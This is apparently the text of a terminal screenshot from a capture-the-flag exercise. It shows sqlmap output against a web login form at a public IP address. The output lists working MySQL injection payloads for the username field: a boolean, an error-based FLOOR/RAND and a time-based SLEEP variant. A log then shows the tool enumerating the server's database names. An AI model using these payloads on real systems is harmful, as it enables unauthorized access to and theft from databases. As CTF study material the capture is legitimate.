 MINGW64:/d/Study/CTF/SqlMap/sqlmap
Payload: username=username' OR NOT 5521=5521#&password=password
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=username' AND (SELECT 7950 FROM(SELECT COUNT(*),CONCAT(0x7176787071,(SELE
CT (ELT(7950=7950,1))),0x7171707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
x)a)-- EoTz&password=password
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=username' AND (SELECT 5533 FROM (SELECT(SLEEP(5)))hVMC)-- FLem&password=p
assword
---
[00:25:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[00:25:01] [INFO] fetching database names
[00:25:05] [INFO] used SQL query returns 4 entries
[00:25:05] [INFO] retrieved: 'information_schema'
[00:25:06] [INFO] retrieved: 'level2'
[00:25:08] [INFO] retrieved: 'mysql'
[00:25:08] [INFO] retrieved: 'performance_schema'
available databases [4]:
[*] information_schema
[*] level2
[*] mysql
[*] performance_schema
[00:25:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local
\sqlmap\output\34.74.105.127'
[*] ending @ 00:25:08 /2019-07-29/
Administrator@DESKTOP-08O92KM MINGW64 /d/Study/CTF/SqlMap/sqlmap (master)
$